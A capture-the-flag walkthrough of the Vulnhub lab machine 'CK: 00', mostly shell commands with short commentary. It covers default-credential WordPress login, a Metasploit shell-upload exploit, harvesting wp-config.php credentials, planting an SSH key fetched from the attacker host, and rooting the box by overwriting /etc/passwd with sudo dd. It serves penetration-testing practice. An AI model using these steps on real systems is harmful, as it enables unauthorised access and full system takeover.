CK: 00 Vulnhub Walkthrough | CK: 00 Vulnhub Writeup
In this article, we will see a walkthrough of an interesting Vulnhub machine called CK: 00. This VM machine is made by Vishal Biswas hosted on Vulnhub You can download here
Description
Goal: Your goal will be to get the highest privileged user and collect the flag
Network Scanning
First, we run netdiscover find our target IP
|
1 |
netdiscover |


In my case, my target Ip is 192.168.1.14 our next step is performing Nmap Aggressive scan
|
1 |
nmap -a -p- 192.168.1.14 |

I open the target IP browser and we see an error so I copy the VM IP and create a virtual host CK /etc/hosts file
|
1 2 |
vi /etc/hosts 192.168.1.14 ck |
Again refresh the page and we see the WordPress default templet
|
1 |
http://192.168.1.14 |

try common password login WordPress And I successfully login with administrator account using this username admin and password admin
We have WordPress login username and password without wasting our time I ran msfconsole and load an exploit wp_admin_shell_upload
|
1 2 3 4 5 6 |
msfdb run use exploit/unix/webapp/wp_admin_shell_upload set username admin set password admin set rhost 192.168.1.14 run |


I ran the shell command for shell command environment and we see a blank shell let’s importing python3 spawn shell using this command
|
1 2 |
shell python3 -c 'import pty;pty.spawn("/bin/bash")' |

We found our flag user CK home directory
|
1 2 3 |
cd ck ls -lsa cat ck00-local-flag |

I move on apache server public directory here we see WordPress wp-config.php I read the file and we see target database username and password
|
1 2 |
cd /var/www/html cat wp-config.php |
Privilege Escalation

I try MySQL database password for every user we successful login with bla user using a database password
|
1 2 |
su bla /bin/bash |
Privilege Escalation scp
We have a user bla password so I ran the sudo -l command and we see our current user run SCP command without user bla1 password
|
1 |
sudo -l |
I already generate an ssh key our local machine using this command ssh-keygen I upload our ssh public authorized_keys id_rsa.pub user bla1 /home/.ssh/authorized_keys directory using this command
|
1 |
sudo -u bla1 scp root@192.168.1.18:~/.ssh/id_rsa.pub /home/bla1/.ssh/authorized_keys |

We see the terminal our key is upload successfully I exit our shell and connect to ssh user bla1 without password
|
1 |
ssh bla1@192.168.1.14 |
Privilege Escalation rbash
again run the sudo -l command and we see the user CK-00 is run /bin/rbash command without asking password CK-00
|
1 2 |
sudo -l sudo -u ck-00 /bin/rbash |

After executing the rabash command our many commands are restricted many ways to escape restricted shells, I ran the sh command and bash command I bypass the restricted shell
Privilege Escalation dd
again run the sudo -l command and finally, we see our user CK-oo is run the dd command without asking root password
|
1 |
sudo -l |

I generate an md5 salted password our new user Rahul
|
1 2 |
openssl passwd -1 -salt rahul password $1$rahul$7hgGd2S2A0ooTWXZ8YjwJ0 |

using the cat command to we see /etc/passwd file and copy file text and create a new passwd file CK /home directory using cat >> append method to paste our passwd
|
1 2 |
cat >>passwd rahul:$1$rahul$7hgGd2S2A0ooTWXZ8YjwJ0:0:0:root:/root/bin/bash |
I already create a passwd file using CK user home directory and over next step is overwrite the /etc/passwd file with our new passwd file using this command
|
1 |
cat passwd |sudo dd of=/etc/passwd |
our new user Rahul and password is pasted successfully/etc/passwd file we confirm the username password entry passwd file using tail command
|
1 2 |
tail -n 3 /etc/passwd su rahul |
Root Flag
|
1 2 3 |
cd /root ls cat ck00-root-flag.txt |